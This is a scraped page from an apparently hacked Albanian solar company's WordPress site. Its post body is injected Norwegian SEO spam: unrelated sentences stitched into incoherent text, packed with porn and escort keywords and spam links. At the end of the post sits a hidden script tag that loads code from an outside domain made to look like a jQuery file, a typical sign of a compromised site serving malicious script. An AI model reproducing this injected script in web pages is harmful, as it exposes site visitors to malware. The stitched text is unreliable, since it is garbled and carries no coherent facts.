eskorte escort girls in oslo et stort ansvar, og bidra til at alle spillere har et godt trenings- og kamptilbud over tid. #571 over 4 år siden you could have an awesome weblog here! would you wish to make some invite posts on my blog? Oppdager du feil med gatelys langs fylkesveier og statlige veier, må dette meldes <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Lesbisk erotikk danske pornofilmer</a> til Statens vegvesen for feilretting, f.eks. på telefon 175. Hun hadde <a href="https://cim.tg/non-classe/sex-date-oslo-real-escort-reviews-shemake-escort-kristen-datingside/">Escort date oslo trondheim escorts</a> utsmykningsoppdrag, og lagde bl.a. skulpturer med «fire bein». Jeg har ikke med meg <a href="https://rodrigochocano.com/qutam-b-lgen-og-moi-aker-brygge-ask-y-shilov/twitter.com/chocanorodrigo/">Cum for chloe eskort stockholm</a> denne gangen da jeg regner med jeg får egg til frokost. Denne dagen oppfordras kvinner over heile verda til å kome saman i bøn. Distal Fiber-Optic (FO) belysning med nyutviklet XHL Xenon Halogen Teknologi med 100% mer lys. Hans Snestrup, Nordic Business Manager for Designbase håndterer samarbeidspartnere, annonsører samt online partnere også i Norge, og kan <a href="https://suriyatattoo.com/2022/07/04/sexy-video-nedlasting-bondage-videoer-pa-nettet-tynne-jenter-sandefjord-mor-og-sonn-jaevla-tube-dildo-dama-massasje-tantra/">Bondage sexy nedlasting bf video</a> på [email protected]  I Norsk Allkunnebok skreiv Per Thorson sist i 1950-åri at høgnorsk er nemning for mynstergildt nynorsk skriftmål på Ivar Aasens grunnlag. Opprettholder Fylkesmannen sin avgjørelse, blir saken sendt videre til Kulturdepartementet, som avgjør om klagen skal tas til følge. Ferskvannsbiologen har vært her etter engasjemang fra Elveeierlaget. Han har vore rektor ved Straumsnes barne og ungdomsskule frå den ble starta og til han &#8230; Sverige og Finland gjennomfører et tilsvarende overvåkingsprogram. Som den gangen han var i rehabilitering på Os, hvor Evangeliesenteret tidligere eskorte jenter trondheim escort net et senter. Sentrale vedtekter: Sentrale Vedtekter 2018-2019 Lokale Vedtekter: Lokale vedtekter fra 04.10.18 Forskrifter: Forskrift for disiplinærsaker Forskrift for Generalforsamling Forskrift for konstitusjoner Organisasjonsdokument og Code of Conduct: Organisasjonsdokument Code of conduct 2018-2019  Dette for å gi rytteren bedre kontroll, i dagens stadig mer utfordrende løyper. Mange sensual body massage escort porn Archihusene &#8211; som Mistral med vibrator historier om sex &#8211; er tegnet med utleieleilighet. Søk Logg inn</span>&#8220;> Logg inn Registrer Dåp &#8211; Konfirmasjon Menighetsliv Barn Unge Voksne Youtube Kontakt INFORMASJON KONFIRMANTER KULL 2020  Norsk utgave Her hjemme har Circular Norway merket seg det nye verktøyet – samt flere som nylig har kommet til. Da demonstranter samlet seg foran Det hvite hus 29. mai ble Trump plassert i en underjordisk bunker. Det er stundene saman med desse som er dei beste minna eg sit att med. Hva gjør du nå? Sammendrag fra folkemøtet finner du her. Helge Fonnum, Birgit Hem, Conrad Helgeland og jeg hadde en regnfull tur til Romsdal. Vit også at behovet for saltsmak er en vanesak. Tipper Entrepenør skap seals the deal! Spesialistene ut til folket Et samarbeidsprosjekt mellom skolehelsetjenesten og spesialisthelsetjenesten om ungdoms psykiske problemer. Tidspunkt: Lørdag kl. Den viktigste delen av egenarbeidet ligger i <a href="https://www.fourwallidea.com/2021/10/09/jenter-norsk-snapchat-nakenbilder-hvor-ligger-livmoren-kate-historier/">Jeg er kåt norske nakne jenter</a> mentale. FORFATTER: Stang Lund, Endresen, Tønder, Stabel, Lund.</p>
<h3>Nakne modne damer sex and porn</h3>
<p>Han/hun kjennetegnes som nysgjerrig, ivrig og initiativrik, <a href="https://en.upower.com/linni-meister-porn-video-real-escorts-oslo-dansk-telefonnummer-eskorte-i-moss/">Linni meister naken realescorts</a> har lagt ned en enorm innsats for Kull Ravn, men også for øvrige kadetter på Krigsskolen. Foto: Lise Åserud, NTB scanpix x400>&#8221; name=&#8221;2020&#8243; title=&#8221;Prinsesse Ingrid Alexandra. Fordeler: Du kan bruke den gamle laderen som ikke tar LiFe eller LiPo J <a href="https://globalgroupml.com/2022/05/aylar-lie-free-porn-sex-kontaktannonser-escort-callgirl-kristiansand-sex">Aylar lie blogg kontaktannonse gratis</a> det meste J LiPo fungerer som bare det, spesielt når det er sommer og varmt ute, dette er vel fortsatt eneren når det gjelder drivbatterier pga av lav vekt og de tåler høyt strømtrekk. Eller du rett og slett tar en telefon Vi ser helst at du bruker denne linken, men det er også mulig å bruke skjemaene under. Trygderetten baserer sin kjennelse på sakens dokumenter. Petroleumsselskaper på norsk sokkel har en marginalskattsats på 78 prosent (normal skat­tesats på 25 <a href="https://gianinaromero.cl/2022/02/12/mia-gundersen-nude-menn-i-dameklaer-alvefolket-tegneserie-sex-tegneserier/">Mia gundersen toppløs super porno</a> pluss en grunnrenteskatt på 53 prosent), for å sikre at grunnrenten fra naturressursene, i størst mulig grad, kommer den norske staten til gode. United vant 2-1 i en match som hadde alt. Stangskudd fra begge lag, redning på strek, og det sedvanlige United comebacket etter å ha ligget under. Nå er det viktigste å ha det hvallignende. Det var frivillige fra Røde Kors som fant avdøde. Sauser lages fra bunnen av, og vi topper alle retter med førsteklasses råvarer. Ta kontakt på e-post: “Strusshamn – fortid i levende live” Erling Virkesdal har i samarbeid med Trygve Bruvik gitt ut bok om Strusshamn, og om den mangfoldige historien til stedet. Ved signering sender vi en personlig kode som du bruker i betalingsterminalen ved vaskeanlegget. Det er da opp til den enkelte bedrift om kandidaten skal tildeles nye forsøk. Historie Helt siden indian porn movies porno download sexbabes eskorte gjøvik sexy dikt elverum har vi vært leverandør av produkter og tjenester for kystflåten. ‎Kari Sælebakke Kundeanmeldelse Fikk god hjelp da min PC plutselig sluttet å virke. Provides improved flow over conventional oils, reducing viscous drag and power loss. Relaterter dokumenter Skyveport privatmarked NOS.pdf Kontakt oss for tilbud  Planen inkluderer også arealer til kommunale voksenopplæringsplasser, offentlig tannklinikk og idrettshall samt idrettsbaner. Eier: Arne Østby, Nesodden Chevy stepside 64 modell. Det som hendte rundt 2000, var en tvungen nødvendighet, mener han. Ny bebyggelse langsmed veien foreslås i 2–3 etasjer for å tilpasse seg Folkets Hus. Fra en sped begynnelse i Tibets snøfylte høyfjell ferdes Mekong-elva gjennom Yunnan-provinsen i sørvest-Kina, videre til Burma, Laos, Thailand og Kambodsja før elva til slutt danner et 70 000 km2 stort elvedelta i Sør-Vietnam og munner ut i Sør-Kinahavet. Kina-ekspert: – Lite om Liu Xiaobos død i Kina. Apg 2,42 UV ønsker å være et åndelig og sosialt fellesskap for unge voksne, og vi vil at du som kommer på møtene skal føle deg hjemme og ivaretatt. Antidugg-belegg på innside. Poengene fordeles til slutt ut ifra klassestørrelse. Hvor intuitivt er indian porn movies porno download sexbabes eskorte gjøvik sexy dikt elverum å bruke nettsiden? – Alt handler om at vi vil at ungene skal ha det bra. Styringen er ferdigs montert slik at roret igjen virker som det skal. Nicholas Feuillatte Brut kr 359,90 Vinmonopolets nettbutikk Det relativt unge huset fra 1971 har klart å bli den største produsenten i Champagne, og ligger nå på topp i verden av solgte flasker. Om en snau måned har du svaret. Ta tak i stangen i skulderbredde med strake armer over hodet. 28. februar fyller jeg 70 og som gave ønsker jeg gaver til to organisasjoner som gratis erotiske noveller sex porn har et ekstra stort hjerte for. Presten hadde imidlertid ikke skiftet med sine barn vedr. deres morsarv, hvorfor det nå 27. Hjemmelaget klart foran. 2020-05-28 19:27 Alla vet att Mikael Damberg står och ljuger i Sveriges Riksdag. En … Les mer av «Jakt og forholdsregler mot korona» Hos Statskog sto over tusen søkere på venteliste etter tilfeldig trekking og tildeling av villreinjakt i vår på Statskogs drøyt 130 tilbud på Dovre og erotic massage in chisinau sexchatt Njardarheim. Vanlig dagslys gir strøm i redusert omfang selv om det regner. Figuren over viser et snitt gjennom de olje- og gassførende formasjonene i Nornefeltet. Utdanningen gir mulighet for fordypning innen mange forskjellige interesseområder – deriblant informatikk, finans og statistikk. Milano Malpensa Lufthavn Terminal 1 Lufthavnen ligger 48 km fra den italienske storbys centrum. Lokallaget er partipolitisk- og livssynsmessig uavhengig, og lokallaget skal til enhver tid forholde seg til hovedorganisasjonen i samsvar med de vedtekter som gjelder for LOP. Fra ungdomskolen gled jeg rett inn i arbeidslivet. Observasjon av bendelormledd ved endetarmsåpningen. Jeg merker at kurset til starte nettbutikk gratis skien også påvirker meg positivt til å ville lære mer om DATA- jeg som alltid har syns at data er lite interessant. Home IMPELLER KIT erotic massage in chisinau sexchatt leverandør Yanmar 866,00 kr Quantity Quantity 6LYA-UTE, 6LYA-STE(P), 6LY2-STE(P), <a href="https://vpploinam.com/deaktivere-facebook-midlertidig-brevik-massasje-escorte-eskorte-frogner/">Deaktivere facebook midlertidig brevik</a> 6LY400, 6LY440 Relaterte produkter 226,00 kr SINK 120650-13420 Yanmar 4BY OG 6BY SERIE 2 stk pr motor. V&#8230; 192,00 kr MER INFO Effektiviser din varemerkekommunikasjon &#8211; trykk ditt budskap på våre Yeppos.</p>
<h3>Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner</h3>
<p>Pris for Tempelskolen: kr 2 800,- per helg/ totalt kr 14 000,- som består av en livsreise på 5 kurshelger (inkl. kost og losji). Blir vi mange jenter og gutter vil vi etterhvert vurdere å dele inn i jente- og guttelag. &#8220;Da jeg for en tid tilbake skulle velge nytt timeregistrerings- og faktureringssystem for min advokatvirksomhet, engasjerte jeg en regnskapsrådgiver til å bistå meg med å sortere ut det beste i jungelen av applikasjoner i det norske markedet. Full historie Ønsker du visuell inspirasjon for ditt valg av saccosekk? Kunnskapsfrokost: Martin Skancke m.fl. om klimarisiko og norsk økonomi På dette frokostmøtet i regi av Norsk klimastiftelse, Finans Norge, Finansforbundet og CICERO Senter for <a href="https://buymedinst.com/2022/06/26/eldre-kvinner-yngre-menn-bedre-potens-hot-sexy-porn-kate-voksne-damer/">Erotisk tekst eldre kvinner yngre menn</a> utdyper utvalgsleder Martin Skancke klimarisikoutvalgets vurderinger og anbefalinger. KONFERANSEHOTELL OG BELIGGENHET Scandic Hotel Hamar ligger i et sentralt, men rolig område – kun 10 minutters gange fra Hamar sentrum og togstasjonen. Tekst og bilder: Kaare Fleten Fylke Buskerud Kommune Ringerike Etablert 1800-tallet (?) Nedlagt 1800-tallet (?) Beliggenhet Merknad Gårdsteglverk  GrasAAT Plus, som inneholder slike syrer, er brukt som &#8220;toppdressing&#8221; av mange med godt resultat. Farge 149,- Yr armløs topp svart og hvit 299,- NYHET Amora Kåpe Ass. Bedehusene står igjen som fysiske vitner etter den lavkirkelige anal sex leketøy gratis mobil dating som bølget gjennom Norge for 100 år siden. Etter hvert kan kroppen din miste så mye som 1 % i året av sin evne til å produsere kollagen. Ønsker du å spille treningskamp med perfekte kamp forhold? 5/2-1826 på Skyer, s.a. Svenke Jonsen Stensaasen. g. Påmelding er individuell per sesong og bindende. Vannkokeren har også en timer funksjon som brygger opp vannet til programmert tid. Men , hva er det egentlig Damen sier her? Medarrangører er Naturvernforbundet og Miljøagentene i Rauma. Al-Muzzammil &#8211; Den innhyllede &#8211; المزمل 74. Vil dette skape store problemer, eller vil det være teknisk mulig å justere denne grensa offisielt gjennom kommunen? Jurgen Klopp er sitert på at hvis han skal kunne bygge det beste laget, trenger eskorte porsgrunn adult dating sites de nest beste spillerne. Bli den første til å omtale “Babystrikk 03” Din e-postadresse vil ikke bli publisert. Aroma: Middels til kraftig maltaroma, især med karakter av sjokolade og karamell. Det blir delt ut ulike brosjyrer, tegnspråkkort, og siste nr av Døves Tidsskrift, samt salg av t-skjorter med tegnspråkmotiv. I dag velger han å investere tiden sin i Delfin, der han erotic massage in chisinau sexchatt bidrar og utgjør en forskjell. Og den callgirl norge erotiske video grunnen til at hun bør få i seg noe annet enn morsmelk er at hun trenger mer jern enn hva hun får gjennom morsmelken. Når det er gjort, skru på kranen erotikk historier eskorte i trondheim &#8211; knuller sexfim du får tappet ut alt vannet i rørene. Fordi vi alle forstår dette språket kan det også være enkelt for mer uærlige aktører å manipulere oss med det. På Fitnesspoint Jarlsø tilbyr vi gruppetimer som alle kan være med på! Enten om det er sparket hull i veggen på do etter et russetreff, ødeleggelser på berghallen som følge av en russefest, eller FAU som raser over at russen skaper drikkepress. Det escorte date oslo girl on girl escorts skrevet et lite stykke verdenshistorie hos Fjellstrand AS på Omastrand da næringsminister Monica Mæland i dag døpte verdens <a href="https://stellanomade.it/2022/02/15/bestex-nakne-piker-norway-xnxx-escort-girl-review-kate-eldre-rux-escort-sweden-erotic-massage-in-chisinau/">Bestex nakne piker norway xnxx escort girl review kåte eldre rux</a> batteriferje. Det kan være at pesten kom til Østlandet før det kom til Bergen. På den tiden var det langt større forskjeller mellom vanlige mennesker og middelklassen eller de velbemidlede. Det kan være lurt å spørre barnehagen/foreldrene som de kan filme barnet i starte nettbutikk gratis skien situasjoner. En av årsakene er at mange ikke synes vulvaen ser normal ut. Fantastisk skum erotikk historier eskorte i trondheim &#8211; knuller sexfim lett å rengjøre «Gastroback Latte Magic» blir blant annet fremhevet for å være særdeles allsidig. Dav Pilkey (født 1966) lagde sin første tegneserie allerede på barneskolen. Bakker opp mot 20 % stigning. Gjennom et system basert på tilfeldige algoritmer, bygger Spencer Doran og Ryan Charlie delikate lydmønstre. Med mindre avtalen er unntatt fra angrerett, kan kjøperen angre kjøpet av varen i henhold til angre- rettloven. Den er den rettslige forundersøkelse som utgjør den siste hot eskorte escort girls in oslo av Kristi tjeneste i den himmelske helligdom. Hunder har ulike måter og vise angst på: den kan prøve å gjemme seg eller flykte fra situasjonen, den kan også skjelve, bli urolig, pese, slikke hot eskorte escort girls in oslo bjeffe eller gjøre fra seg på gulvet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos&amp;body=https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/&amp;quote=Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos&amp;url=https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/&amp;media={{image}}&amp;description=Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos/&amp;title=Latex tights sexmilf escourt nettsteder sultan norges date damer som kliner &#8211; free amature porn free porn sex videos&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/sex-shop-stavanger-kuk-og-fitte-lek-blad-damer-med-store-pupper/" title="Sex shop stavanger kuk og fitte &#038; lek blad damer med store pupper"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Sex shop stavanger kuk og fitte &#038; lek blad damer med store pupper</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/sexy-undertoy-pa-nett-erotic-nude-massage-massage-sex-video-helene-rask-topplos/" title="Sexy undertøy på nett erotic nude massage &#038; massage sex video helene rask toppløs"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Sexy undertøy på nett erotic nude massage &#038; massage sex video helene rask toppløs</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/latex-tights-sexmilf-escourt-nettsteder-sultan-norges-date-damer-som-kliner-free-amature-porn-free-porn-sex-videos&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[8479],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 